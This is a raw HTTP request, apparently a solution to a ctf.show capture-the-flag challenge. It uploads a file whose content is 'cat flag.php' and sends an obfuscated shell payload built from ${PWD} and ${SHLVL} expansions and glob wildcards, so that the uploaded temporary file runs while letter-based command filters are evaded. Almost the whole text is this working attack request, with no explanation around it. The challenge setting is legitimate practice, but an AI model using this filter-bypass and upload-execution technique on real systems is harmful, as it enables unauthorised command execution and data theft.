 POST / HTTP/1.1
Host: 12960901-ddc5-4873-a1f8-ecee1131e9b9.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------101820616425918681682495532935
Content-Length: 519
Origin: http://localhost
Connection: keep-alive
Referer: http://localhost/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------101820616425918681682495532935
Content-Disposition: form-data; name="file"; filename="D.php"
Content-Type: application/octet-stream
cat flag.php
-----------------------------101820616425918681682495532935
Content-Disposition: form-data; name="code"
. ${PWD::${#SHLVL}}???${PWD::${#SHLVL}}????C????
-----------------------------101820616425918681682495532935
Content-Disposition: form-data; name="submit"
æ□□äº¤
-----------------------------101820616425918681682495532935--